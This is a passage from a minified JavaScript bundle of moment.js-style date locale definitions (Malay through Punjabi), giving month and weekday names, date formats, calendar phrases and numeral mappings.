tahun\"},week:{dow:1,doy:7}}),M.defineLocale(\"ms\",{months:\"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember\".split(\"_\"),monthsShort:\"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis\".split(\"_\"),weekdays:\"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu\".split(\"_\"),weekdaysShort:\"Ahd_Isn_Sel_Rab_Kha_Jum_Sab\".split(\"_\"),weekdaysMin:\"Ah_Is_Sl_Rb_Km_Jm_Sb\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,a){return 12===e&&(e=0),\"pagi\"===a?e:\"tengahari\"===a?11<=e?e:e+12:\"petang\"===a||\"malam\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"pagi\":e<15?\"tengahari\":e<19?\"petang\":\"malam\"},calendar:{sameDay:\"[Hari ini pukul] LT\",nextDay:\"[Esok pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kelmarin pukul] LT\",lastWeek:\"dddd [lepas pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"dalam %s\",past:\"%s yang lepas\",s:\"beberapa saat\",ss:\"%d saat\",m:\"seminit\",mm:\"%d minit\",h:\"sejam\",hh:\"%d jam\",d:\"sehari\",dd:\"%d hari\",M:\"sebulan\",MM:\"%d bulan\",y:\"setahun\",yy:\"%d tahun\"},week:{dow:1,doy:7}}),M.defineLocale(\"mt\",{months:\"Jannar_Frar_Marzu_April_Mejju_\\u0120unju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Di\\u010bembru\".split(\"_\"),monthsShort:\"Jan_Fra_Mar_Apr_Mej_\\u0120un_Lul_Aww_Set_Ott_Nov_Di\\u010b\".split(\"_\"),weekdays:\"Il-\\u0126add_It-Tnejn_It-Tlieta_L-Erbg\\u0127a_Il-\\u0126amis_Il-\\u0120img\\u0127a_Is-Sibt\".split(\"_\"),weekdaysShort:\"\\u0126ad_Tne_Tli_Erb_\\u0126am_\\u0120im_Sib\".split(\"_\"),weekdaysMin:\"\\u0126a_Tn_Tl_Er_\\u0126a_\\u0120i_Si\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Illum fil-]LT\",nextDay:\"[G\\u0127ada fil-]LT\",nextWeek:\"dddd [fil-]LT\",lastDay:\"[Il-biera\\u0127 fil-]LT\",lastWeek:\"dddd [li g\\u0127adda] [fil-]LT\",sameElse:\"L\"},relativeTime:{future:\"f\\u2019 %s\",past:\"%s ilu\",s:\"ftit sekondi\",ss:\"%d sekondi\",m:\"minuta\",mm:\"%d minuti\",h:\"sieg\\u0127a\",hh:\"%d sieg\\u0127at\",d:\"\\u0121urnata\",dd:\"%d \\u0121ranet\",M:\"xahar\",MM:\"%d xhur\",y:\"sena\",yy:\"%d sni\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}});var Qn={1:\"\\u1041\",2:\"\\u1042\",3:\"\\u1043\",4:\"\\u1044\",5:\"\\u1045\",6:\"\\u1046\",7:\"\\u1047\",8:\"\\u1048\",9:\"\\u1049\",0:\"\\u1040\"},Xn={\"\\u1041\":\"1\",\"\\u1042\":\"2\",\"\\u1043\":\"3\",\"\\u1044\":\"4\",\"\\u1045\":\"5\",\"\\u1046\":\"6\",\"\\u1047\":\"7\",\"\\u1048\":\"8\",\"\\u1049\":\"9\",\"\\u1040\":\"0\"};M.defineLocale(\"my\",{months:\"\\u1007\\u1014\\u103a\\u1014\\u101d\\u102b\\u101b\\u102e_\\u1016\\u1031\\u1016\\u1031\\u102c\\u103a\\u101d\\u102b\\u101b\\u102e_\\u1019\\u1010\\u103a_\\u1027\\u1015\\u103c\\u102e_\\u1019\\u1031_\\u1007\\u103d\\u1014\\u103a_\\u1007\\u1030\\u101c\\u102d\\u102f\\u1004\\u103a_\\u101e\\u103c\\u1002\\u102f\\u1010\\u103a_\\u1005\\u1000\\u103a\\u1010\\u1004\\u103a\\u1018\\u102c_\\u1021\\u1031\\u102c\\u1000\\u103a\\u1010\\u102d\\u102f\\u1018\\u102c_\\u1014\\u102d\\u102f\\u101d\\u1004\\u103a\\u1018\\u102c_\\u1012\\u102e\\u1007\\u1004\\u103a\\u1018\\u102c\".split(\"_\"),monthsShort:\"\\u1007\\u1014\\u103a_\\u1016\\u1031_\\u1019\\u1010\\u103a_\\u1015\\u103c\\u102e_\\u1019\\u1031_\\u1007\\u103d\\u1014\\u103a_\\u101c\\u102d\\u102f\\u1004\\u103a_\\u101e\\u103c_\\u1005\\u1000\\u103a_\\u1021\\u1031\\u102c\\u1000\\u103a_\\u1014\\u102d\\u102f_\\u1012\\u102e\".split(\"_\"),weekdays:\"\\u1010\\u1014\\u1004\\u103a\\u1039\\u1002\\u1014\\u103d\\u1031_\\u1010\\u1014\\u1004\\u103a\\u1039\\u101c\\u102c_\\u1021\\u1004\\u103a\\u1039\\u1002\\u102b_\\u1017\\u102f\\u1012\\u1039\\u1013\\u101f\\u1030\\u1038_\\u1000\\u103c\\u102c\\u101e\\u1015\\u1010\\u1031\\u1038_\\u101e\\u1031\\u102c\\u1000\\u103c\\u102c_\\u1005\\u1014\\u1031\".split(\"_\"),weekdaysShort:\"\\u1014\\u103d\\u1031_\\u101c\\u102c_\\u1002\\u102b_\\u101f\\u1030\\u1038_\\u1000\\u103c\\u102c_\\u101e\\u1031\\u102c_\\u1014\\u1031\".split(\"_\"),weekdaysMin:\"\\u1014\\u103d\\u1031_\\u101c\\u102c_\\u1002\\u102b_\\u101f\\u1030\\u1038_\\u1000\\u103c\\u102c_\\u101e\\u1031\\u102c_\\u1014\\u1031\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u101a\\u1014\\u1031.] LT [\\u1019\\u103e\\u102c]\",nextDay:\"[\\u1019\\u1014\\u1000\\u103a\\u1016\\u103c\\u1014\\u103a] LT [\\u1019\\u103e\\u102c]\",nextWeek:\"dddd LT [\\u1019\\u103e\\u102c]\",lastDay:\"[\\u1019\\u1014\\u1031.\\u1000] LT [\\u1019\\u103e\\u102c]\",lastWeek:\"[\\u1015\\u103c\\u102e\\u1038\\u1001\\u1032\\u1037\\u101e\\u1031\\u102c] dddd LT [\\u1019\\u103e\\u102c]\",sameElse:\"L\"},relativeTime:{future:\"\\u101c\\u102c\\u1019\\u100a\\u103a\\u1037 %s \\u1019\\u103e\\u102c\",past:\"\\u101c\\u103d\\u1014\\u103a\\u1001\\u1032\\u1037\\u101e\\u1031\\u102c %s \\u1000\",s:\"\\u1005\\u1000\\u1039\\u1000\\u1014\\u103a.\\u1021\\u1014\\u100a\\u103a\\u1038\\u1004\\u101a\\u103a\",ss:\"%d \\u1005\\u1000\\u1039\\u1000\\u1014\\u1037\\u103a\",m:\"\\u1010\\u1005\\u103a\\u1019\\u102d\\u1014\\u1005\\u103a\",mm:\"%d \\u1019\\u102d\\u1014\\u1005\\u103a\",h:\"\\u1010\\u1005\\u103a\\u1014\\u102c\\u101b\\u102e\",hh:\"%d \\u1014\\u102c\\u101b\\u102e\",d:\"\\u1010\\u1005\\u103a\\u101b\\u1000\\u103a\",dd:\"%d \\u101b\\u1000\\u103a\",M:\"\\u1010\\u1005\\u103a\\u101c\",MM:\"%d \\u101c\",y:\"\\u1010\\u1005\\u103a\\u1014\\u103e\\u1005\\u103a\",yy:\"%d \\u1014\\u103e\\u1005\\u103a\"},preparse:function(e){return e.replace(/[\\u1041\\u1042\\u1043\\u1044\\u1045\\u1046\\u1047\\u1048\\u1049\\u1040]/g,function(e){return Xn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Qn[e]})},week:{dow:1,doy:4}}),M.defineLocale(\"nb\",{months:\"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember\".split(\"_\"),monthsShort:\"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.\".split(\"_\"),monthsParseExact:!0,weekdays:\"s\\xf8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\\xf8rdag\".split(\"_\"),weekdaysShort:\"s\\xf8._ma._ti._on._to._fr._l\\xf8.\".split(\"_\"),weekdaysMin:\"s\\xf8_ma_ti_on_to_fr_l\\xf8\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY [kl.] HH:mm\",LLLL:\"dddd D. MMMM YYYY [kl.] HH:mm\"},calendar:{sameDay:\"[i dag kl.] LT\",nextDay:\"[i morgen kl.] LT\",nextWeek:\"dddd [kl.] LT\",lastDay:\"[i g\\xe5r kl.] LT\",lastWeek:\"[forrige] dddd [kl.] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"%s siden\",s:\"noen sekunder\",ss:\"%d sekunder\",m:\"ett minutt\",mm:\"%d minutter\",h:\"en time\",hh:\"%d timer\",d:\"en dag\",dd:\"%d dager\",w:\"en uke\",ww:\"%d uker\",M:\"en m\\xe5ned\",MM:\"%d m\\xe5neder\",y:\"ett \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var er={1:\"\\u0967\",2:\"\\u0968\",3:\"\\u0969\",4:\"\\u096a\",5:\"\\u096b\",6:\"\\u096c\",7:\"\\u096d\",8:\"\\u096e\",9:\"\\u096f\",0:\"\\u0966\"},ar={\"\\u0967\":\"1\",\"\\u0968\":\"2\",\"\\u0969\":\"3\",\"\\u096a\":\"4\",\"\\u096b\":\"5\",\"\\u096c\":\"6\",\"\\u096d\":\"7\",\"\\u096e\":\"8\",\"\\u096f\":\"9\",\"\\u0966\":\"0\"};M.defineLocale(\"ne\",{months:\"\\u091c\\u0928\\u0935\\u0930\\u0940_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u093f\\u0932_\\u092e\\u0908_\\u091c\\u0941\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908_\\u0905\\u0917\\u0937\\u094d\\u091f_\\u0938\\u0947\\u092a\\u094d\\u091f\\u0947\\u092e\\u094d\\u092c\\u0930_\\u0905\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930_\\u0928\\u094b\\u092d\\u0947\\u092e\\u094d\\u092c\\u0930_\\u0921\\u093f\\u0938\\u0947\\u092e\\u094d\\u092c\\u0930\".split(\"_\"),monthsShort:\"\\u091c\\u0928._\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941._\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u093f._\\u092e\\u0908_\\u091c\\u0941\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908._\\u0905\\u0917._\\u0938\\u0947\\u092a\\u094d\\u091f._\\u0905\\u0915\\u094d\\u091f\\u094b._\\u0928\\u094b\\u092d\\u0947._\\u0921\\u093f\\u0938\\u0947.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0906\\u0907\\u0924\\u092c\\u093e\\u0930_\\u0938\\u094b\\u092e\\u092c\\u093e\\u0930_\\u092e\\u0919\\u094d\\u0917\\u0932\\u092c\\u093e\\u0930_\\u092c\\u0941\\u0927\\u092c\\u093e\\u0930_\\u092c\\u093f\\u0939\\u093f\\u092c\\u093e\\u0930_\\u0936\\u0941\\u0915\\u094d\\u0930\\u092c\\u093e\\u0930_\\u0936\\u0928\\u093f\\u092c\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0906\\u0907\\u0924._\\u0938\\u094b\\u092e._\\u092e\\u0919\\u094d\\u0917\\u0932._\\u092c\\u0941\\u0927._\\u092c\\u093f\\u0939\\u093f._\\u0936\\u0941\\u0915\\u094d\\u0930._\\u0936\\u0928\\u093f.\".split(\"_\"),weekdaysMin:\"\\u0906._\\u0938\\u094b._\\u092e\\u0902._\\u092c\\u0941._\\u092c\\u093f._\\u0936\\u0941._\\u0936.\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"A\\u0915\\u094b h:mm \\u092c\\u091c\\u0947\",LTS:\"A\\u0915\\u094b h:mm:ss \\u092c\\u091c\\u0947\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A\\u0915\\u094b h:mm \\u092c\\u091c\\u0947\",LLLL:\"dddd, D MMMM YYYY, A\\u0915\\u094b h:mm \\u092c\\u091c\\u0947\"},preparse:function(e){return e.replace(/[\\u0967\\u0968\\u0969\\u096a\\u096b\\u096c\\u096d\\u096e\\u096f\\u0966]/g,function(e){return ar[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return er[e]})},meridiemParse:/\\u0930\\u093e\\u0924\\u093f|\\u092c\\u093f\\u0939\\u093e\\u0928|\\u0926\\u093f\\u0909\\u0901\\u0938\\u094b|\\u0938\\u093e\\u0901\\u091d/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0930\\u093e\\u0924\\u093f\"===a?e<4?e:e+12:\"\\u092c\\u093f\\u0939\\u093e\\u0928\"===a?e:\"\\u0926\\u093f\\u0909\\u0901\\u0938\\u094b\"===a?10<=e?e:e+12:\"\\u0938\\u093e\\u0901\\u091d\"===a?e+12:void 0},meridiem:function(e,a,t){return e<3?\"\\u0930\\u093e\\u0924\\u093f\":e<12?\"\\u092c\\u093f\\u0939\\u093e\\u0928\":e<16?\"\\u0926\\u093f\\u0909\\u0901\\u0938\\u094b\":e<20?\"\\u0938\\u093e\\u0901\\u091d\":\"\\u0930\\u093e\\u0924\\u093f\"},calendar:{sameDay:\"[\\u0906\\u091c] LT\",nextDay:\"[\\u092d\\u094b\\u0932\\u093f] LT\",nextWeek:\"[\\u0906\\u0909\\u0901\\u0926\\u094b] dddd[,] LT\",lastDay:\"[\\u0939\\u093f\\u091c\\u094b] LT\",lastWeek:\"[\\u0917\\u090f\\u0915\\u094b] dddd[,] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\\u092e\\u093e\",past:\"%s \\u0905\\u0917\\u093e\\u0921\\u093f\",s:\"\\u0915\\u0947\\u0939\\u0940 \\u0915\\u094d\\u0937\\u0923\",ss:\"%d \\u0938\\u0947\\u0915\\u0947\\u0923\\u094d\\u0921\",m:\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u0947\\u091f\",mm:\"%d \\u092e\\u093f\\u0928\\u0947\\u091f\",h:\"\\u090f\\u0915 \\u0918\\u0923\\u094d\\u091f\\u093e\",hh:\"%d \\u0918\\u0923\\u094d\\u091f\\u093e\",d:\"\\u090f\\u0915 \\u0926\\u093f\\u0928\",dd:\"%d \\u0926\\u093f\\u0928\",M:\"\\u090f\\u0915 \\u092e\\u0939\\u093f\\u0928\\u093e\",MM:\"%d \\u092e\\u0939\\u093f\\u0928\\u093e\",y:\"\\u090f\\u0915 \\u092c\\u0930\\u094d\\u0937\",yy:\"%d \\u092c\\u0930\\u094d\\u0937\"},week:{dow:0,doy:6}});var tr=\"jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.\".split(\"_\"),sr=\"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),nr=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],rr=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\\.?|feb\\.?|mrt\\.?|apr\\.?|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i;M.defineLocale(\"nl-be\",{months:\"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?sr[e.month()]:tr[e.month()]:tr},monthsRegex:rr,monthsShortRegex:rr,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\\.?|feb\\.?|mrt\\.?|apr\\.?|mei|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i,monthsParse:nr,longMonthsParse:nr,shortMonthsParse:nr,weekdays:\"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag\".split(\"_\"),weekdaysShort:\"zo._ma._di._wo._do._vr._za.\".split(\"_\"),weekdaysMin:\"zo_ma_di_wo_do_vr_za\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[vandaag om] LT\",nextDay:\"[morgen om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[gisteren om] LT\",lastWeek:\"[afgelopen] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"over %s\",past:\"%s geleden\",s:\"een paar seconden\",ss:\"%d seconden\",m:\"\\xe9\\xe9n minuut\",mm:\"%d minuten\",h:\"\\xe9\\xe9n uur\",hh:\"%d uur\",d:\"\\xe9\\xe9n dag\",dd:\"%d dagen\",M:\"\\xe9\\xe9n maand\",MM:\"%d maanden\",y:\"\\xe9\\xe9n jaar\",yy:\"%d jaar\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}});var dr=\"jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.\".split(\"_\"),ir=\"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),_r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],or=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\\.?|feb\\.?|mrt\\.?|apr\\.?|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i;M.defineLocale(\"nl\",{months:\"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?ir[e.month()]:dr[e.month()]:dr},monthsRegex:or,monthsShortRegex:or,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\\.?|feb\\.?|mrt\\.?|apr\\.?|mei|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i,monthsParse:_r,longMonthsParse:_r,shortMonthsParse:_r,weekdays:\"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag\".split(\"_\"),weekdaysShort:\"zo._ma._di._wo._do._vr._za.\".split(\"_\"),weekdaysMin:\"zo_ma_di_wo_do_vr_za\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[vandaag om] LT\",nextDay:\"[morgen om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[gisteren om] LT\",lastWeek:\"[afgelopen] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"over %s\",past:\"%s geleden\",s:\"een paar seconden\",ss:\"%d seconden\",m:\"\\xe9\\xe9n minuut\",mm:\"%d minuten\",h:\"\\xe9\\xe9n uur\",hh:\"%d uur\",d:\"\\xe9\\xe9n dag\",dd:\"%d dagen\",w:\"\\xe9\\xe9n week\",ww:\"%d weken\",M:\"\\xe9\\xe9n maand\",MM:\"%d maanden\",y:\"\\xe9\\xe9n jaar\",yy:\"%d jaar\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}}),M.defineLocale(\"nn\",{months:\"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember\".split(\"_\"),monthsShort:\"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.\".split(\"_\"),monthsParseExact:!0,weekdays:\"sundag_m\\xe5ndag_tysdag_onsdag_torsdag_fredag_laurdag\".split(\"_\"),weekdaysShort:\"su._m\\xe5._ty._on._to._fr._lau.\".split(\"_\"),weekdaysMin:\"su_m\\xe5_ty_on_to_fr_la\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY [kl.] H:mm\",LLLL:\"dddd D. MMMM YYYY [kl.] HH:mm\"},calendar:{sameDay:\"[I dag klokka] LT\",nextDay:\"[I morgon klokka] LT\",nextWeek:\"dddd [klokka] LT\",lastDay:\"[I g\\xe5r klokka] LT\",lastWeek:\"[F\\xf8reg\\xe5ande] dddd [klokka] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"%s sidan\",s:\"nokre sekund\",ss:\"%d sekund\",m:\"eit minutt\",mm:\"%d minutt\",h:\"ein time\",hh:\"%d timar\",d:\"ein dag\",dd:\"%d dagar\",w:\"ei veke\",ww:\"%d veker\",M:\"ein m\\xe5nad\",MM:\"%d m\\xe5nader\",y:\"eit \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"oc-lnc\",{months:{standalone:\"geni\\xe8r_febri\\xe8r_mar\\xe7_abril_mai_junh_julhet_agost_setembre_oct\\xf2bre_novembre_decembre\".split(\"_\"),format:\"de geni\\xe8r_de febri\\xe8r_de mar\\xe7_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'oct\\xf2bre_de novembre_de decembre\".split(\"_\"),isFormat:/D[oD]?(\\s)+MMMM/},monthsShort:\"gen._febr._mar\\xe7_abr._mai_junh_julh._ago._set._oct._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"dimenge_diluns_dimars_dim\\xe8cres_dij\\xf2us_divendres_dissabte\".split(\"_\"),weekdaysShort:\"dg._dl._dm._dc._dj._dv._ds.\".split(\"_\"),weekdaysMin:\"dg_dl_dm_dc_dj_dv_ds\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM [de] YYYY\",ll:\"D MMM YYYY\",LLL:\"D MMMM [de] YYYY [a] H:mm\",lll:\"D MMM YYYY, H:mm\",LLLL:\"dddd D MMMM [de] YYYY [a] H:mm\",llll:\"ddd D MMM YYYY, H:mm\"},calendar:{sameDay:\"[u\\xe8i a] LT\",nextDay:\"[deman a] LT\",nextWeek:\"dddd [a] LT\",lastDay:\"[i\\xe8r a] LT\",lastWeek:\"dddd [passat a] LT\",sameElse:\"L\"},relativeTime:{future:\"d'aqu\\xed %s\",past:\"fa %s\",s:\"unas segondas\",ss:\"%d segondas\",m:\"una minuta\",mm:\"%d minutas\",h:\"una ora\",hh:\"%d oras\",d:\"un jorn\",dd:\"%d jorns\",M:\"un mes\",MM:\"%d meses\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(r|n|t|\\xe8|a)/,ordinal:function(e,a){return e+(\"w\"!==a&&\"W\"!==a?1===e?\"r\":2===e?\"n\":3===e?\"r\":4===e?\"t\":\"\\xe8\":\"a\")},week:{dow:1,doy:4}});var mr={1:\"\\u0a67\",2:\"\\u0a68\",3:\"\\u0a69\",4:\"\\u0a6a\",5:\"\\u0a6b\",6:\"\\u0a6c\",7:\"\\u0a6d\",8:\"\\u0a6e\",9:\"\\u0a6f\",0:\"\\u0a66\"},ur={\"\\u0a67\":\"1\",\"\\u0a68\":\"2\",\"\\u0a69\":\"3\",\"\\u0a6a\":\"4\",\"\\u0a6b\":\"5\",\"\\u0a6c\":\"6\",\"\\u0a6d\":\"7\",\"\\u0a6e\":\"8\",\"\\u0a6f\":\"9\",\"\\u0a66\":\"0\"};M.defineLocale(\"pa-in\",{months:\"\\u0a1c\\u0a28\\u0a35\\u0a30\\u0a40_\\u0a2b\\u0a3c\\u0a30\\u0a35\\u0a30\\u0a40_\\u0a2e\\u0a3e\\u0a30\\u0a1a_\\u0a05\\u0a2a\\u0a4d\\u0a30\\u0a48\\u0a32_\\u0a2e\\u0a08_\\u0a1c\\u0a42\\u0a28_\\u0a1c\\u0a41\\u0a32\\u0a3e\\u0a08_\\u0a05\\u0a17\\u0a38\\u0a24_\\u0a38\\u0a24\\u0a70\\u0a2c\\u0a30_\\u0a05\\u0a15\\u0a24\\u0a42\\u0a2c\\u0a30_\\u0a28\\u0a35\\u0a70\\u0a2c\\u0a30_\\u0a26\\u0a38\\u0a70\\u0a2c\\u0a30\".split(\"_\"),monthsShort:\"\\u0a1c\\u0a28\\u0a35\\u0a30\\u0a40_\\u0a2b\\u0a3c\\u0a30\\u0a35\\u0a30\\u0a40_\\u0a2e\\u0a3e\\u0a30\\u0a1a_\\u0a05\\u0a2a\\u0a4d\\u0a30\\u0a48\\u0a32_\\u0a2e\\u0a08_\\u0a1c\\u0a42\\u0a28_\\u0a1c\\u0a41\\u0a32\\u0a3e\\u0a08_\\u0a05\\u0a17\\u0a38\\u0a24_\\u0a38\\u0a24\\u0a70\\u0a2c\\u0a30_\\u0a05\\u0a15\\u0a24\\u0a42\\u0a2c\\u0a30_\\u0a28\\u0a35\\u0a70\\u0a2c\\u0a30_\\u0a26\\u0a38\\u0a70\\u0a2c\\u0a30\".split(\"_\"),weekdays:\"\\u0a10\\u0a24\\u0a35\\u0a3e\\u0a30_\\u0a38\\u0a4b\\u0a2e\\u0a35\\u0a3e\\u0a30_\\u0a2e\\u0a70\\u0a17\\u0a32\\u0a35\\u0a3e\\u0a30_\\u0a2c\\u0a41\\u0a27\\u0a35\\u0a3e\\u0a30_\\u0a35\\u0a40\\u0a30\\u0a35\\u0a3e\\u0a30_\\u0a38\\u0a3c\\u0a41\\u0a71\\u0a15\\u0a30\\u0a35\\u0a3e\\u0a30_\\u0a38\\u0a3c\\u0a28\\u0a40\\u0a1a\\u0a30\\u0a35\\u0a3e\\u0a30\".split(\"_\"),weekdaysShort:\"\\u0a10\\u0a24_\\u0a38\\u0a4b\\u0a2e_\\u0a2e\\u0a70\\u0a17\\u0a32_\\u0a2c\\u0a41\\u0a27_\\u0a35\\u0a40\\u0a30_\\u0a38\\u0a3c\\u0a41\\u0a15\\u0a30_\\u0a38\\u0a3c\\u0a28\\u0a40\".split(\"_\"),weekdaysMin:\"\\u0a10\\u0a24_\\u0a38\\u0a4b\\u0a2e_\\u0a2e\\u0a70\\u0a17\\u0a32_\\u0a2c\\u0a41\\u0a27_\\u0a35\\u0a40\\u0a30_\\u0a38\\u0a3c\\u0a41\\u0a15\\u0a30_\\u0a38\\u0a3c\\u0a28\\u0a40\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u0a35\\u0a1c\\u0a47\",LTS:\"A h:mm:ss \\u0a35\\u0a1c\\u0a47\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u0a35\\u0a1c\\u0a47\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u0a35\\u0a1c\\u0a47\"},calendar:{sameDay:\"[\\u0a05\\u0a1c] LT\",nextDay:\"[\\u0a15\\u0a32] LT\",nextWeek:\"[\\u0a05\\u0a17\\u0a32\\u0a3e] dddd, LT\",lastDay:\"[\\u0a15\\u0a32] LT\",lastWeek:\"[\\u0a2a\\u0a3f\\u0a1b\\u0a32\\u0a47] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0a35\\u0a3f\\u0a71\\u0a1a\",past:\"%s \\u0a2a\\u0a3f\\u0a1b\\u0a32\\u0a47\",s:\"\\u0a15\\u0a41\\u0a1d \\u0a38\\u0a15\\u0a3f\\u0a70\\u0a1f\",ss:\"%d \\u0a38\\u0a15\\u0a3f\\u0a70\\u0a1f\",m:\"\\u0a07\\u0a15 \\u0a2e\\u0a3f\\u0a70\\u0a1f\",mm:\"%d \\u0a2e\\u0a3f\\u0a70\\u0a1f\",h:\"\\u0a07\\u0a71\\u0a15 \\u0a18\\u0a70\\u0a1f\\u0a3e\",hh:\"%d \\u0a18\\u0a70\\u0a1f\\u0a47\",d:\"\\u0a07\\u0a71\\u0a15 \\u0a26\\u0a3f\\u0a28\",dd:\"%d 